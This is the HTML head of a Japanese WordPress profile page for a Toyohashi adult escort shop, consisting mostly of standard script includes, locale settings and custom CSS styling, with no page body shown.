

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/profile?gid=00803
body_size: 13124
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園 |  - プロフィール</title>
	<link rel="canonical" href="https://gal-ben.com/profile.html" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="https://gal-ben.com/wp-content/themes/006cute-line/style.css?ver=5.8.4" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.4" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="wp-content/themes/006cute-line/tablet_ver-5.8.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="wp-content/themes/006cute-line/smart_ver-5.8.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="wp-content/themes/006cute-line/lib/flexslider/css/flexslider_ver-5.8.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="options_build-20220812-ver-5.8.4.css" type="text/css" media="all"/>
<script type="text/javascript" src="wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1_ver-5.8.4.js" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.4.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.4" id="castpro-timeline-js"></script>
<script type="text/javascript" src="wp-content/themes/006cute-line/js/jquery.tile_ver-5.8.4.js" id="jquery-tile-js"></script>
<script type="text/javascript" src="wp-content/themes/006cute-line/js/footerFixed_ver-5.8.4.js" id="footerfixed-js"></script>
<script type="text/javascript" src="wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min_ver-5.8.4.js" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-07-15 13:20:40+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026","event_detach_warning":"\u7e70\u8fd4\u3057\u30a4\u30d9\u30f3\u30c8\u304b\u3089\u5207\u308a\u96e2\u3059\u3068\u3001\u305d\u306e\u30a4\u30d9\u30f3\u30c8\u306f\u7e70\u8fd4\u3057\u30b9\u30b1\u30b8\u30e5\u30fc\u30eb\u304b\u3089\u9664\u5916\u3055\u308c\u3001\u72ec\u7acb\u3057\u305f\u30a4\u30d9\u30f3\u30c8\u3068\u3057\u3066\u6271\u308f\u308c\u307e\u3059\u3002\u672c\u5f53\u306b\u3053\u306e\u30a4\u30d9\u30f3\u30c8\u3092\u7e70\u8fd4\u3057\u30b9\u30b1\u30b8\u30e5\u30fc\u30eb\u304b\u3089\u5207\u308a\u96e2\u3057\u307e\u3059\u304b?","delete_recurrence_warning":"\u672c\u5f53\u306b\u3053\u306e\u30a4\u30d9\u30f3\u30c8\u306e\u7e70\u8fd4\u3057\u3092\u5168\u524a\u9664\u3057\u3066\u3088\u308d\u3057\u3044\u3067\u3059\u304b? \u3059\u3079\u3066\u306e\u30a4\u30d9\u30f3\u30c8\u3092\u30b4\u30df\u7bb1\u3078\u79fb\u52d5\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>
<link rel="shortlink" href="https://gal-ben.com/?p=21"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
